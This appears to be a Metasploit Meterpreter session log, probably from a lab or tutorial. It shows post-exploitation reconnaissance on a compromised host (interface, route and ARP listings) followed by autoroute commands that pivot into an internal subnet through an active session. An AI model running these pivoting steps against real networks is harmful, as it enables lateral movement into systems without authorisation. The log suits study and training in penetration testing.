 Name         : eth0
Hardware MAC : 02:42:c0:aa:54:03
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.170.84.3
IPv4 Netmask : 255.255.255.0
meterpreter > route
IPv4 network routes
===================
    Subnet        Netmask        Gateway       Metric  Interface
    ------        -------        -------       ------  ---------
    0.0.0.0       0.0.0.0        192.170.84.1  0       eth0
    192.170.84.0  255.255.255.0  0.0.0.0       0       eth0
No IPv6 routes were found.
meterpreter > arp
ARP cache
=========
    IP address    MAC address        Interface
    ----------    -----------        ---------
    192.170.84.1  02:42:e5:29:be:71
meterpreter > run autoroute -s 192.170.84.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.170.84.0/255.255.255.0...
[+] Added route to 192.170.84.0/255.255.255.0 via 192.168.56.105
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
   Subnet             Netmask            Gateway
   ------             -------            -------
   192.170.84.0       255.255.255.0      Session 2